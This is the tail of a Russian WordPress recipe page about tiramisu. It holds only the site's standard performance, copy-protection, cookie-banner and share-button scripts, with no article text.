<script type="rocketlazyloadscript">var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type="rocketlazyloadscript">function disable_keystrokes(e) {if (e.ctrlKey || e.metaKey){var key;if(window.event)key = window.event.keyCode;else key = e.which;if (key == 67 || key == 88 || key == 65 || key == 85 || key == 83)return false;else return true;}}document.onkeydown = disable_keystrokes;</script><script type="rocketlazyloadscript">document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://womanlifeclub.ru/vy-bolshe-nikogda-ne-budete-pech-torty-samyj-vkusnyj-desert-tiramisu";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin|/logout|/wp-login.php","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://womanlifeclub.ru","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="yelly-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1"};
var wps_ajax = {"url":"https://womanlifeclub.ru/wp-admin/admin-ajax.php","nonce":"2566056dc2"};
var wpshop_views_counter_params = {"url":"https://womanlifeclub.ru/wp-admin/admin-ajax.php","nonce":"2566056dc2","is_postviews_enabled":"","post_id":"23100"};
//# sourceURL=yelly-scripts-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/js/scripts.min.js" id="yelly-scripts-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://womanlifeclub.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script type="rocketlazyloadscript">var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://womanlifeclub.ru/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>



<div class="image-hover-social-buttons" style="display: none;"><div class="social-button social-button--pinterest js-share-link" data-uri="https://www.pinterest.com/pin/create/button/?url=https://womanlifeclub.ru/vy-bolshe-nikogda-ne-budete-pech-torty-samyj-vkusnyj-desert-tiramisu&media=https://womanlifeclub.ru/wp-content/uploads/2017/08/Snimok-ekrana-2017-08-18-v-20.18.29-696x447-330x225.png&description=Вы больше никогда не будете печь торты: Самый вкусный десерт «ТИРАМИСУ» - Кулинария, красота, лайфхаки"></div><div class="social-button social-button--facebook js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwomanlifeclub.ru%2Fvy-bolshe-nikogda-ne-budete-pech-torty-samyj-vkusnyj-desert-tiramisu"></div><div class="social-button social-button--vkontakte js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fwomanlifeclub.ru%2Fvy-bolshe-nikogda-ne-budete-pech-torty-samyj-vkusnyj-desert-tiramisu"></div><div class="social-button social-button--telegram js-share-link" data-uri="https://t.me/share/url?url=https%3A%2F%2Fwomanlifeclub.ru%2Fvy-bolshe-nikogda-ne-budete-pech-torty-samyj-vkusnyj-desert-tiramisu&text=%D0%92%D1%8B+%D0%B1%D0%BE%D0%BB%D1%8C%D1%88%D0%B5+%D0%BD%D0%B8%D0%BA%D0%BE%D0%B3%D0%B4%D0%B0+%D0%BD%D0%B5+%D0%B1%D1%83%D0%B4%D0%B5%D1%82%D0%B5+%D0%BF%D0%B5%D1%87%D1%8C+%D1%82%D0%BE%D1%80%D1%82%D1%8B%3A+%D0%A1%D0%B0%D0%BC%D1%8B%D0%B9+%D0%B2%D0%BA%D1%83%D1%81%D0%BD%D1%8B%D0%B9+%D0%B4%D0%B5%D1%81%D0%B5%D1%80%D1%82+%C2%AB%D0%A2%D0%98%D0%A0%D0%90%D0%9C%D0%98%D0%A1%D0%A3%C2%BB"></div><div class="social-button social-button--odnoklassniki js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fwomanlifeclub.ru%2Fvy-bolshe-nikogda-ne-budete-pech-torty-samyj-vkusnyj-desert-tiramisu"></div><div class="social-button social-button--twitter js-share-link" data-uri="http://twitter.com/share?url=https%3A%2F%2Fwomanlifeclub.ru%2Fvy-bolshe-nikogda-ne-budete-pech-torty-samyj-vkusnyj-desert-tiramisutext=%D0%92%D1%8B+%D0%B1%D0%BE%D0%BB%D1%8C%D1%88%D0%B5+%D0%BD%D0%B8%D0%BA%D0%BE%D0%B3%D0%B4%D0%B0+%D0%BD%D0%B5+%D0%B1%D1%83%D0%B4%D0%B5%D1%82%D0%B5+%D0%BF%D0%B5%D1%87%D1%8C+%D1%82%D0%BE%D1%80%D1%82%D1%8B%3A+%D0%A1%D0%B0%D0%BC%D1%8B%D0%B9+%D0%B2%D0%BA%D1%83%D1%81%D0%BD%D1%8B%D0%B9+%D0%B4%D0%B5%D1%81%D0%B5%D1%80%D1%82+%C2%AB%D0%A2%D0%98%D0%A0%D0%90%D0%9C%D0%98%D0%A1%D0%A3%C2%BB"></div><div class="social-button social-button--whatsapp js-share-link" data-uri="whatsapp://send?url=https%3A%2F%2Fwomanlifeclub.ru%2Fvy-bolshe-nikogda-ne-budete-pech-torty-samyj-vkusnyj-desert-tiramisutext=%D0%92%D1%8B+%D0%B1%D0%BE%D0%BB%D1%8C%D1%88%D0%B5+%D0%BD%D0%B8%D0%BA%D0%BE%D0%B3%D0%B4%D0%B0+%D0%BD%D0%B5+%D0%B1%D1%83%D0%B4%D0%B5%D1%82%D0%B5+%D0%BF%D0%B5%D1%87%D1%8C+%D1%82%D0%BE%D1%80%D1%82%D1%8B%3A+%D0%A1%D0%B0%D0%BC%D1%8B%D0%B9+%D0%B2%D0%BA%D1%83%D1%81%D0%BD%D1%8B%D0%B9+%D0%B4%D0%B5%D1%81%D0%B5%D1%80%D1%82+%C2%AB%D0%A2%D0%98%D0%A0%D0%90%D0%9C%D0%98%D0%A1%D0%A3%C2%BB"></div></div>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->